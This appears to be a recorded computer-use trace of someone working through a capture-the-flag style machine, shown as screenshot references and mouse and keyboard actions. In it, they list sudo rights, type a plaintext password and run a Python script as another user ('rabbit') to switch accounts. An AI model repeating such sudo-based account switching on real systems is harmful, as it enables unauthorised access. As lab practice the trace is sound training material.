
{"action": "double_click", "coordinate": [33, 210]}

{"action": "type", "text": "sudo -l"}

Run sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py.
{"action": "type", "text": "sudo -u"}

{"action": "type", "text": "rab"}

{"action": "type", "text": "bit"}

{"action": "mouse_move", "coordinate": [196, 300]}

{"action": "mouse_move", "coordinate": [326, 334]}

{"action": "type", "text": "HowDothTheLittleCrocodileImproveHisShiningTail"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "/usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py"}

{"action": "key", "text": "Return"}

Clear the screen and run whoami, which returns rabbit.
{"action": "type", "text": "cl"}

{"action": "type", "text": "whoami"}

{"action": "left_click_drag", "start_coordinate": [110, 283], "coordinate": [466, 283]}

{"action": "mouse_move", "coordinate": [110, 366]}

{"action": "mouse_move", "coordinate": [178, 272]}
